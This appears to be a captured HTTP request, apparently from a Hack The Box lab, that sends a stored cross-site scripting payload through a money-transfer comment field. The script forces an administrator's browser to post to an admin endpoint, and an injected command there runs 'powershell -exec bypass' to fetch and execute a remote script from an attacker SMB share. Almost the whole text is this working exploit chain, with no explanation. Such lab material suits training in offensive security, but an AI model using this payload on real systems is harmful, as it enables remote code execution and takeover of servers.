 Raw Params Headers Hex
1 POST /user/transfer.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.154/user/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 362
10 Connection: close
11 Cookie: id=5; username=dGVzdHVzZXJ4; password=dGVzdHVzZXJ4
12
13 fromId=5&toId=2&amount=2&comment=<script>var xh;if (window.XMLHttpRequest){xh=new XMLHttpRequest()}else{xh=new
ActiveXObject("Microsoft.XMLHTTP")};xh.open("POST","/admin/backdoorchecker.php");xh.setRequestHeader('Content-type',
'application/x-www-form-urlencoded');xh.send("cmd=dirfail || powershell -exec bypass -f
\\\\10.10.14.51\\test\\shellme.ps1");</script>